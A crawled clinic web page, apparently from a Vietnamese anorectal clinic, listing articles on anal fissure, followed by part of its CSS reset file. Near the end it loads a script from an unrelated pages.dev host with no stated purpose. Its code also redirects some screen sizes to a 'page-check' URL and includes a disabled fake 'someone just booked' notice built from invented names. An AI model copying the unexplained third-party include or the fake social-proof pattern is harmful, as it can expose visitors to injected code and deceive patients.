

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chuahaumonhn.com/nut-ke-hau-mon-13
body_size: 7733
content:


<!DOCTYPE html>
<html lang="vi">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
    <link rel="shortcut icon" href="https://chuahaumonhn.com/public/upload/1513580440.png" type="image/x-icon">
    <!-- This site is optimized -->
    	<title>Nứt kẽ hậu môn</title>
	<!-- meta -->

	<meta name="description" content="">

	<meta name="keywords" content="">

	<!-- facebook -->

	<meta property="og:image" content="https://chuahaumonhn.com/public/upload/1498466716.png">

	<meta property="og:url" content="https://chuahaumonhn.com/nut-ke-hau-mon-13" />

	<meta property="og:title" content="Nứt kẽ hậu môn" />

	<meta property="og:description" content="" />

	<!-- twiter -->

	<meta name="twitter:image" content="https://chuahaumonhn.com/public/upload/1498466716.png" />

	<meta name="twitter:card" content="Bệnh viện" />

	<meta name="twitter:title" content="Nứt kẽ hậu môn" />

	<meta name="twitter:description" content="" />    <!-- csrf -->
    <meta name="csrf-token" content="PGaHZnsBKl5QanaPmfiuiTWRTeAqnPvXwkWogkhQ">
    <link rel="stylesheet" type="text/css" href="https://chuahaumonhn.com/public/css/desktop/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/font-utm.css?v=1769274972" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/animate.css?v=1769274972" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/reset.css?v=1769274972" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/slick.css?v=1769274972" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/slick-theme.css?v=1769274972" />
    <link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/main.css?v=1769274972" />
    	<link rel="stylesheet" href="https://chuahaumonhn.com/public/mfrontend/css/term.css?v=1769274971" />
    <script type="text/javascript" src="https://chuahaumonhn.com/public/mfrontend/js/jquery-1.12.4.min.js?v=1769274972"></script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NSQKFQ6');</script>
    <!-- End Google Tag Manager -->
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSQKFQ6"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="overhidden"></div>
    <div id="wrapper">
        <div id="bannertop">
            <div class="container">
                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                    <img src="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/bannerTop/mobi-tri.jpg?v=1734406473" alt="Phòng Khám Đa Khoa Quốc Tế Cộng Đồng">
                </a>
            </div>
        </div>
        <header id="header">
            <div class="container">
                <div class="header">
                    <div id="logo">
                        <a href="https://chuahaumonhn.com">
                            <img src="https://chuahaumonhn.com/public/mfrontend/images/logo.png" alt="Trung Tâm Hậu Môn Trực Tràng Hà Nội" />
                        </a>
                    </div>
                    <div id="btnMenu"><i class="fa fa-bars" aria-hidden="true"></i></div>
                </div>
                <div class="header1">
                    <div class="container">
                        <div id="slide_mobile">
                            <a class="items" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-tri4.jpg?v=1768794724" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
                            <a class="items" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-tri.jpg?v=1768619839" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
                            <a class="items" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1768619971" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
                        </div>    
                    </div>
                </div>
                            </div>
        </header>
        	<main>
		<div class="container">
			<div id="breadcrumbs">
				<ul>
					<li>
						<a href="https://chuahaumonhn.com"><i class="fa fa-home" aria-hidden="true"></i></a>
					</li>
										<li>
						<a href="https://chuahaumonhn.com/chan-thuong-hau-mon-11">Chấn thương hậu môn</a>
					</li>
									</ul>
			</div>
			<div id="content-term">
				<h1>Nứt kẽ hậu môn</h1>
								<div class="list-post">
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/tong-quan-ve-benh-nut-ke-hau-mon-va-cach-chua-dut-diem-benh-782.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Tổng quan về bệnh nứt kẽ hậu môn và cách chữa dứt điểm bệnh
							</a>
						</div>
						<div class="des-post">
							Trong các bệnh lý ở vùng hậu môn trực tràng, nứt kẽ hậu môn là bệnh phổ biến thứ 3 sau trĩ và nhiễm trùng....
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/benh-nut-ke-hau-mon-la-gi-can-benh-tham-lang-de-bi-bo-qua-772.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Cần làm gì để bệnh nứt kẽ hậu môn không còn là nỗi lo?
							</a>
						</div>
						<div class="des-post">
							Các căn bệnh ở hậu môn luôn là “nỗi lo khó nói” của nhiều người bệnh, đặc biệt là nứt kẽ hậu môn. Tuy nhiên...
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/nhung-thong-tin-quan-trong-ban-can-biet-ve-benh-nut-ke-hau-mon-769.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Nứt kẽ hậu môn: Nguyên nhân, triệu chứng và cách điều trị
							</a>
						</div>
						<div class="des-post">
							Nứt kẽ hậu môn là một bệnh lý nguy hiểm ở khu vực hậu môn. Tình trạng này kéo dài có thể gây đau rát,...
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/phuong-phap-chua-benh-nut-ke-hau-mon-tot-nhat-tam-biet-can-benh-phien-toai-voi-cach-chua-hien-dai-768.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Đâu là phương pháp chữa nứt kẽ hậu môn an toàn và hiệu quả?
							</a>
						</div>
						<div class="des-post">
							Phương pháp chữa nứt kẽ hậu môn nhanh chóng, an toàn và hiệu quả là chủ đề được mọi người bàn luận và quan tâm...
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/cach-nhan-biet-trieu-chung-nut-ke-hau-mon-dung-chu-quan-bo-qua-758.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Cách nhận biết triệu chứng nứt kẽ hậu môn - Đừng chủ quan bỏ qua
							</a>
						</div>
						<div class="des-post">
							...
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/tai-sao-lai-bi-nut-ke-hau-mon-di-tim-cach-chua-hieu-qua-757.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Tại sao lại bị nứt kẽ hậu môn - Đi tìm cách chữa hiệu quả
							</a>
						</div>
						<div class="des-post">
							...
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/dieu-tri-nut-ke-hau-mon-the-nao-de-dut-diem-bat-mi-phuong-phap-chua-benh-hieu-qua-756.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Điều trị nứt kẽ hậu môn thế nào để dứt điểm? Bật mí phương pháp chữa bệnh hiệu quả
							</a>
						</div>
						<div class="des-post">
							Nhiều người thường lo lắng khi thấy hiện tượng đi ngoài ra máu, đau rát quanh hậu môn và không biết mình có đang bị...
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/top-bac-si-chua-nut-ke-hau-mon-gioi-danh-sach-bac-si-hang-dau-tai-mien-bac-755.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Top bác sĩ chữa nứt kẽ hậu môn giỏi - Danh sách bác sĩ hàng đầu tại miền Bắc
							</a>
						</div>
						<div class="des-post">
							...
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/chi-phi-dieu-tri-nut-ke-hau-mon-co-cao-khong-chi-tiet-cac-muc-can-chi-tra-754.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Chi phí điều trị nứt kẽ hậu môn có cao không? Chi tiết các mục cần chi trả
							</a>
						</div>
						<div class="des-post">
							...
						</div>
											</div>
										<div class="posts">
						<div class="title-post">
							<a href="https://chuahaumonhn.com/bac-si-chia-se-cach-chua-nut-hau-mon-hieu-qua-736.html">
								<i class="fa fa-file-text-o" aria-hidden="true"></i>
								Bác Sĩ Chia Sẻ Cách Chữa Nứt Hậu Môn Hiệu Quả
							</a>
						</div>
						<div class="des-post">
							...
						</div>
											</div>
										<div class="my_pagination">
						<ul class="pagination">
        
                    <li class="disabled"><span>&laquo;</span></li>
        
        
                    
            
            
                                                                        <li class="active"><span>1</span></li>
                                                                                <li><a href="https://chuahaumonhn.com/nut-ke-hau-mon-13?page=2">2</a></li>
                                                        
        
                    <li><a href="https://chuahaumonhn.com/nut-ke-hau-mon-13?page=2" rel="next">&raquo;</a></li>
            </ul>

					</div>
				</div>
				<div class="banner-term">
					<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
						<img src="https://chuahaumonhn.com/public/mfrontend/images/banner-term-mobile.png" alt="Trung tâm hậu môn trực tràng Hà Nội">
					</a>
				</div>
			</div>
		</div>
	</main>
        <footer id="footer" class="nothome">
            <div class="container">
                <div id="logoft">
                    <a href="https://chuahaumonhn.com">
                        <img src="https://chuahaumonhn.com/public/mfrontend/images/logo-ft.png" alt="Trung tâm hậu môn trực tràng Hà Nội">
                        <span>Trung tâm hậu môn trực tràng Hà Nội</span>
                    </a>
                </div>
                <div class="clr"></div>
                <div id="ft-infcty">
                    <p>CÔNG TY TNHH ĐẦU TƯ Y TẾ CỘNG ĐỒNG<br>Mã số thuế 0107638620. Chứng chỉ hành nghề số 2428/HGNO/CCHN cấp ngày 30/10/2012 tại Sở y tế Hà Nội</p>
                </div>
                <div class="clr"></div>
                <div id="info_ft">
                    <div class="tit"><span>Thông tin liên hệ</span></div>
                    <ul>
                        <li>
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <span>Số 193C1 Bà Triệu - Hà Nội</span>
                        </li>
                        <li>
                            <i class="fa fa-volume-control-phone" aria-hidden="true"></i>
                            <span><strong>0385.999.193 - 0243.3131.999</strong></span>
                        </li>
                        <li>
                            <i class="fa fa-clock-o" aria-hidden="true"></i>
                            <span>Làm việc từ: 8h - 20h<br>tất cả các ngày nghỉ, lễ tết</span>
                        </li>
                    </ul>
                </div>
                <div id="info_ft">
                    <div class="tit"><span>Điều khoản vào chính sách</span></div>
                    <ul id="ft-dkcs">
                        <li><i class="fa fa-circle" aria-hidden="true"></i> <a href="https://chuahaumonhn.com/dieu-khoan-su-dung-805.html">Điều khoản sử dụng</a></li>
                        <li><i class="fa fa-circle" aria-hidden="true"></i> <a href="https://chuahaumonhn.com/chinh-sach-bao-mat-806.html">Chính sách bảo mật</a></li>
                        <li><i class="fa fa-circle" aria-hidden="true"></i> <a href="https://chuahaumonhn.com/chinh-sach-bao-ve-thong-tin-807.html">Chính sách bảo vệ thông tin</a></li>
                    </ul>
                </div>
                <div class="copyright text-center">
                    <span>Copyright 2017 © TrungTamHauMonTrucTrangHaNoi. All rights reserved.</span>
                    <p style="text-align: center;font-size: 12px;">(Hiệu quả điều trị và hồi phục tùy thuộc vào cơ địa mỗi người<br>Người bệnh nên liên hệ trước để được tư vấn cụ thể)
                    </p>
                </div>
            </div>
        </footer>
        <div id="fixbot" class="hsm">
            <img src="https://chuahaumonhn.com/public/mfrontend/images/fixbot-mobi.png" alt="">
            <div id="fbBtn">
                <a href="javascript:void(0);" class="btn-callto"></a>
                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>
                <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>
                <a href="javascript:;" id="btn-book-mobi"></a>
                
            </div>
        </div>
        <!-- <div class="schedule-online-wp">
            <a href="javascript:void(0);" title="Tư vấn đặt lịch">
                <div class="info"><span>Hồng Hạnh</span> đã đăng ký hẹn khám</div>
                <div class="created-at"><span>1</span> phút trước</div>
                <div class="reg">Click để nhận ưu đãi khám 100.000đ</div>
            </a>
        </div> -->
    </div>
    <div id="menuM">
        <div id="menuM-ovl" class="bgoverlay"></div>
        <div id="menuM-wrp">
            <div id="menuM-head">
                <img src="https://chuahaumonhn.com/public/mfrontend/images/menuM-img.png" alt="">
                <span id="menuM-close"><i class="fa fa-times-circle-o" aria-hidden="true"></i></span>
            </div>
            <div id="menuM-srch">
                <form action="https://chuahaumonhn.com/search-news" method="post">
                    <input type="text" name="txt_search" placeholder="Nhập từ khóa tìm kiếm ở đây.." required />
                    <button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="_token" value="PGaHZnsBKl5QanaPmfiuiTWRTeAqnPvXwkWogkhQ">
                </form>
            </div>
            <ul id="menuM-lst">
                <li><a href="https://chuahaumonhn.com">
                    <i id="menuM-ic1" class="menuM-ic"></i>
                    <span>Trang chủ</span>
                </a></li>
                <li><a href="https://chuahaumonhn.com/trung-tam-hau-mon-truc-trang-ha-noi-dia-chi-uy-tin-cua-nguoi-mac-tri-713.html">
                    <i id="menuM-ic2" class="menuM-ic"></i>
                    <span>Giới thiệu</span>
                </a></li>
                <li class="hasChild">
                    <a href="https://chuahaumonhn.com/chuyen-khoa-tri-1">
                        <i id="menuM-ic3" class="menuM-ic"></i>
                        <span>Chuyên khoa trĩ</span>
                    </a>
                    <span class="menuM-drp"><i class="fa fa-caret-right" aria-hidden="true"></i></span>
                    <ul class="sub-menu">
                        <li><a href="https://chuahaumonhn.com/tri-ngoai-2">Trĩ ngoại</a></li>
                        <li><a href="https://chuahaumonhn.com/tri-noi-3">Trĩ nội</a></li>
                        <li><a href="https://chuahaumonhn.com/tri-hon-hop-4">Trĩ hỗn hợp</a></li>
                    </ul>
                </li>
                <li class="hasChild">
                    <a href="https://chuahaumonhn.com/benh-quanh-hau-mon-5">
                        <i id="menuM-ic4" class="menuM-ic"></i>
                        <span>Bệnh quanh hậu môn</span>
                    </a>
                    <span class="menuM-drp"><i class="fa fa-caret-right" aria-hidden="true"></i></span>
                    <ul class="sub-menu">
                        <li><a href="https://chuahaumonhn.com/ap-xe-hau-mon-6">Áp xe hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/ngua-rat-hau-mon-7">Ngứa rát hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/polyp-hau-mon-8">Polyp hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/dau-hau-mon-9">Đau hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/hau-mon-co-vat-the-la-10">Hậu môn có vật thể lạ</a></li>
                    </ul>
                </li>
                <li class="hasChild">
                    <a href="https://chuahaumonhn.com/chan-thuong-hau-mon-11">
                        <i id="menuM-ic5" class="menuM-ic"></i>
                        <span>Chấn thương hậu môn</span>
                    </a>
                    <span class="menuM-drp"><i class="fa fa-caret-right" aria-hidden="true"></i></span>
                    <ul class="sub-menu">
                        <li><a href="https://chuahaumonhn.com/ro-hau-mon-12">Rò hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/nut-ke-hau-mon-13">Nứt kẽ hậu môn</a></li>
                        <li><a href="https://chuahaumonhn.com/sa-truc-trang-14">Sa trực tràng</a></li>
                    </ul>
                </li>
                <li class="hasChild">
                    <a href="https://chuahaumonhn.com/bieu-hien-thuong-gap-15">
                        <i id="menuM-ic6" class="menuM-ic"></i>
                        <span>Biểu hiện thường gặp</span>
                    </a>
                    <span class="menuM-drp"><i class="fa fa-caret-right" aria-hidden="true"></i></span>
                    <ul class="sub-menu">
                        <li><a href="https://chuahaumonhn.com/di-ngoai-ra-mau-16">Đi ngoài ra máu</a></li>
                        <li><a href="https://chuahaumonhn.com/tao-bon-17">Táo bón</a></li>
                    </ul>
                </li>
                <!-- <li><a href="https://chuahaumonhn.com/ky-thuat-dac-biet-18">
                    <i id="menuM-ic7" class="menuM-ic"></i>
                    <span>Kỹ thuật</span>
                </a></li> -->
                <li><a href="https://chuahaumonhn.com/benh-an-19">
                    <i id="menuM-ic8" class="menuM-ic"></i>
                    <span>Bệnh án</span>
                </a></li>
                <li><a href="https://chuahaumonhn.com/bac-si">
                    <i id="menuM-ic9" class="menuM-ic"></i>
                    <span>Bác sĩ</span>
                </a></li>
                <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                    <i id="menuM-ic10" class="menuM-ic"></i>
                    <span>Đặt hẹn</span>
                </a></li>
                <li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
                    <i id="menuM-ic11" class="menuM-ic"></i>
                    <span>Liên hệ</span>
                </a></li>
            </ul>
            <div id="menuM-hotline">
                <div id="menuM-hotlineIC"><i id="menuM-ic12" class="menuM-ic"></i></div>
                <span>hotline tư vấn <b>0385.999.193 - 0243.3131.999</b></span>
            </div>
        </div>
    </div>
    <div id="popup1">
    <div id="p1Ovl" class="bgoverlay"></div>
    <div id="p1Wrp">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="p1Btn">
            <img src="https://chuahaumonhn.com/public/images/popup1-img.gif" alt="">
        </a>
        <span id="p1cls"></span>
    </div>
</div>
<style>
	#popup1{
		display: none;
	    width: 100vw;
	    height: 100vh;
	    position: fixed;
	    top: 0;
	    left: 0;
	    z-index: 99999;
	}
	#p1Wrp{
	    width: 90%;
	    max-width: 400px;
	    position: absolute;
	    top: 40%;
	    left: 50%;
	    transform: translate(-50%,-50%);
	    border-radius: 15px;
	    border: 3px solid #3ee0f8;
		overflow: hidden;
	}
	#p1cls{
	    display: block;
	    width: 30px;
	    height: 30px;
	    text-align: center;
	    line-height: 23px;
	    font-size: 22px;
	    color: #fff;
	    position: absolute;
	    top: -2px;
	    right: -2px;
	}
</style>    <!-- Popup Sendphone Mobile -->
<div id="popup_sosanh">
	<div id="ss-overlay" class="bgoverlay"></div>
	<div id="w-popup_sosanh">
		<img src="https://chuahaumonhn.com/public/mfrontend/images/img_popup_sosanh.jpg" alt="">
		<div id="frm_p_sosanh" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup so sánh">
			<input type="number" class="d-phone" placeholder="Nhập số điện thoại">
			<textarea placeholder="Triệu chứng" class="d-content"></textarea>
			<div class="w-btn">
				<a href="javascript:void(0);" class="d-send" id="btn_book">Gửi ngay</a>
				<a href="javascript:void(0);" id="btn_cancel">Bỏ qua</a>
			</div>
		</div>
	</div>
</div>
<style type="text/css">
#popup_sosanh{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999999;
}
#w-popup_sosanh{
    width: 90%;
    max-width: 450px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #fff;
}
#frm_p_sosanh{
	margin-top: 10px;
	padding: 0 20px;
}
#frm_p_sosanh input,#frm_p_sosanh textarea{
	width: 100%;
    height: 40px;
    line-height: 40px;
    background: #fff;
    border: 1px solid #999;
    padding: 0 10px;
    outline: none;
    margin-bottom: 15px;
}
#frm_p_sosanh .w-btn{
	display: flex;
	flex-wrap: wrap;
	align-items: stretch;
	justify-content: space-between;
	width: 100%;
	margin-bottom: 15px;
}
#frm_p_sosanh .w-btn a{
	display: flex;
	align-items: center;
	justify-content: center;
	height: 50px;
	text-align: center;
	text-transform: uppercase;
	font-weight: 500;
	color: #fff;
	border-radius: 5px;
}
#frm_p_sosanh .w-btn a#btn_book{
	width: calc(100% - 140px);
    background: #e1375f;
}
#frm_p_sosanh .w-btn a#btn_cancel{
	width: 130px;
    background: #3b96a4;
}
#frm_p_sosanh .w-btn a#btn_book.active{
	background: #3b96a4;
}
#frm_p_sosanh .w-btn a#btn_cancel.active{
	background: #e1375f;
}
</style>    <div class="marquee">
    <marquee scrollamount="5"><strong>Phòng khám đa khoa Cộng Đồng</strong> là trung tâm hậu môn trực tràng lớn nhất miền Bắc với <strong>chuyên khoa trĩ hàng đầu khu vực</strong>, Tại đây có đội ngũ bác sĩ chuyên nghiệp, <strong>chi phí hợp lý</strong>, <strong>đảm bảo hiệu quả điều trị</strong>. Hotline tư vấn miễn phí: <strong>0385.999.193</strong> - <strong>0243.3131.999</strong></marquee>
</div>
<style>
	body{
		padding-top: 23px !important;
	}
	.marquee{
	    display: block;
	    height: 23px;
	    background: #fff;
	    position: fixed;
	    top: 0;
		left: 50%;
		transform: translateX(-50%);
	    width: 100%;
	    max-width: 480px;
	    z-index: 100;
	}
	.marquee marquee,.marquee marquee * {
	    font-size: 14px;
	    line-height: 23px;
	}
	.marquee marquee strong {
	    color: #da2129;
	}
</style>    <script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(10000);
	})
</script>
<style type="text/css">
	.notecd7{
		position: fixed;
		top:50%;
		left: 50%;
		font-size: 13px;
		text-transform: uppercase;
		font-weight: bold;
		transform: translate(-50%,-50%);
		z-index: 9999;
		max-width: 475px;
		width:95%;
		display: inline-block;
		text-align: center;
		color:#ff0000;
		background:#F9F5E8;
		border:2px solid #2FACBE;
		padding:15px 0px;
	}
</style>
    <script type="text/javascript" src="https://chuahaumonhn.com/public/js/global/sendphone.js?v=1769274972"></script>
    <script type="text/javascript" src="https://chuahaumonhn.com/public/mfrontend/js/slick.js?v=1769274972"></script>
        <script type="text/javascript" src="https://chuahaumonhn.com/public/mfrontend/js/wow.js?v=1769274972"></script>
    <script type="text/javascript">
        $(document).ready(function() {
            // Popup luân phiên
            setTimeout(function(){
                $('#popup1').fadeIn(400);
            },30000);
            $("#p1cls,#p1Ovl").click(function(){
                $('#popup1').fadeOut(400);
                setTimeout(function(){
                    $('#popup1').fadeIn(400);
                },30000);
            });
            // $("#popup_ycc .overlay_popup,#popup_ycc .btn-cacel,#popup_ycc .btn-agree").click(function(){
            //     $('#popup_ycc').fadeOut(400);
            //     setTimeout(function(){
            //         $('#popup1').fadeIn(400);
            //     },25000);
            // });
            // 
            var dWidth = $(window).width();
            var dHeight = $(window).height();
            if( (dWidth == 320 && dHeight == 568) || (dWidth == 568 && dHeight == 320) || (dWidth == 320 && dHeight == 480) || (dWidth == 480 && dHeight == 320) ){
                window.location.href = "https://chuahaumonhn.com/page-check";
            }
            $(window).scroll(function() {
                if ($(this).scrollTop() > 75) {
                    $('.header').addClass('sticky');
                } else {
                    $('.header').removeClass('sticky');
                }
            });
            $("a#btn_uudai").click(function(){
                $('#popup_sosanh').fadeIn(400);
            });
            $("#popup_sosanh #btn_cancel,#ss-overlay").click(function(){
                $('#popup_sosanh').fadeOut(400);;
            });
            window.setInterval(function(){
                $("#frm_p_sosanh .w-btn a").toggleClass('active');
            }, 1000);
            if($(window).width() < 991.98) {
                $("#btnMenu").click(function(){
                    $("#menuM").toggleClass('in');
                });
                $("#menuM-ovl,#menuM-close").click(function(){
                    $("#menuM").removeClass('in');
                });
                $(".menuM-drp").click(function(){
                    $("#menuM-lst li").removeClass('in');
                    $(".menuM-drp").removeClass('in');
                    $("#menuM-lst .sub-menu").hide(400);
                    $(this).addClass('in');
                    $(this).next(".sub-menu").show(400);
                });
            };
        });
        var $d = new Array('Gia Hân', 'Huyền Linh', 'Hải Băng', 'Văn Tư', 'Minh Vương', 'Đức Anh', 'Chị Loan', 'Anh Khánh', 'Trung Nghĩa', 'Văn Huấn', 'Quang Tuấn', 'Quang Duy', 'Xuân Thái');
        var $t = 0;

        // setInterval(function () {
        //     if ($('.schedule-online-wp').hasClass('animate')) {
        //         $('.schedule-online-wp').removeClass('animate');
        //     } else {
        //         $('.schedule-online-wp .info span').text($d[$t]);
        //         $('.schedule-online-wp').addClass('animate');
        //         if ($t >= $d.length - 1) {
        //             $t = 0;
        //         } else {
        //             $t = $t + 1;
        //         }
        //         var $m1 = Math.floor((Math.random() * 5) + 2);
        //         $('.schedule-online-wp .created-at span').text($m1);
        //     }
        // }, 5000);

        // $(".schedule-online-wp a,#btn_baogia").click(function(){
        //     $('#sendphone_mobi').fadeIn(400);
        // });
        $('#slide_mobile').slick({
            dots: false,
            infinite: true,
            speed: 500,
            fade: true,
            cssEase: 'linear',
            autoplay: true,
            autoplaySpeed: 7000,
            prevArrow:'<button class="sbanner_prev"><i class="fa fa-angle-left" aria-hidden="true"></i></button>',
            nextArrow:'<button class="sbanner_next"><i class="fa fa-angle-right" aria-hidden="true"></i></button>',
        });
        jQuery(document).ready(function($){
            $("#btn-book-mobi").click(function(){
                $('#popup_sosanh').fadeIn(400);
            });
            $("#popup_sosanh #btn_cancel,#ss-overlay").click(function(){
                $('#popup_sosanh').fadeOut(400);;
            });
            window.setInterval(function(){
                $("#frm_p_sosanh .w-btn a,#fix-bot ul li:nth-child(1)").toggleClass('active');
            }, 1000);
        });
    </script>
                <script type="text/javascript">
        $(document).ready(function(){ 
            var linksLC = document.getElementsByTagName("a");
            for (var i = 0; i < linksLC.length; i++) {
                var href = linksLC[i].getAttribute("href");
                if (href && (href.indexOf("https://swt.chuabenhtri193.com/") === 0 || href.indexOf("//swt.chuabenhtri193.com/") === 0 || href.indexOf("http://swt.chuabenhtri193.com/") === 0)) {
                    linksLC[i].removeAttribute("target");
                    linksLC[i].href = "javascript:;";
                    linksLC[i].classList.add('clickLiveChat');
                    linksLC[i].onclick = function() {
                        openZoosUrl();
                        LR_HideInvite();
                    };
                }
            }
        });
    </script>
    <script type="text/javascript">
        WebFontConfig = {google: { families: ['Alfa Slab One:400'] }};
        (function() {
            var wf = document.createElement('script');
            wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
            wf.type = 'text/javascript';
            wf.async = 'true';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wf, s);
        })();
    </script>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4770878afb724d4ba118de9bab03c794","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://chuahaumonhn.com/public/mfrontend/css/reset.css?v=1769274972
body_size: 1585
content:
*,
*::before,
*::after {
  box-sizing: border-box;
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}
article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
p {
  margin-top: 0;
  margin-bottom: 10px;
}
ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 10px;
}
ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}
.container{
  width: 100%;
  max-width: 480px;
  margin: auto;
}
.clr{
  display: table;
  height: 1px;
  clear: both;
}
.container:before{
  content:'';
  display: table;
  height: 0px;
}
.container:after{
  content:'';
  display: table;
  height: 0px;
  clear: both;
}
img{
  max-width: 100% !important;
  vertical-align: middle;
}
a{
  text-decoration: none;
}
body {
  margin: 0;
  font-family: Segoe UI,Helvetica Neue,Arial,sans-serif; 
  font-size: 1rem;
  font-weight: 400;
  line-height: 20px;
  color: #313131;
}
.p5{
  padding: 0 5px;
}
.p10{
  padding: 0 10px;
}
.col{
  display: inline-block;
  float: left;
}
.box-s4:after{
  content: '';
  display: table;
  clear: both;
}
.col1{width: 8.33%;}
.col2{width: 16.66%;}
.col3{width: 25%;}
.col4{width: 33.33%;}
.col5{width: 41.66%;}
.col6{width: 50%;}
.col7{width: 58.33%;}
.col8{width: 66.66%;}
.col9{width: 75%;}
.col10{width: 83.33%;}
.col11{width: 91.66%;}
.col12{width: 100%;}
.text-center{
  text-align: center;
}
.text-left{
